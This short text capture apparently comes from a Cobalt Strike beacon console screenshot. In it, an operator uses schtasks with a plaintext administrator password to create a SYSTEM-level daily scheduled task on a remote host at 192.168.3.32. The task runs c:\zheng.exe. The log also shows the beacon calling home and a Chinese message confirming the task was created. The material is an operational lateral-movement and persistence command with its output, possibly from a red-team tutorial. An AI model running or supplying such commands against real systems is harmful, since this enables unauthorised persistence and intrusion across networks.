 beacon> shell schtasks /create /s 192.168.3.32 /ru "SYSTEM" /u administrator /p Admin12345 /tn beacon /sc
DAILY /tr c:\zheng.exe /F
[*] Tasked beacon to run: schtasks /create /s 192.168.3.32 /ru "SYSTEM" /u administrator /p Admin12345 /tn
beacon /sc DAILY /tr c:\zheng.exe /F
[+] host called home, sent: 148 bytes
[+] received output:
成功: 成功创建计划任务 "beacon"。
[WEBSERVER] webadmin/2416 last: 510ms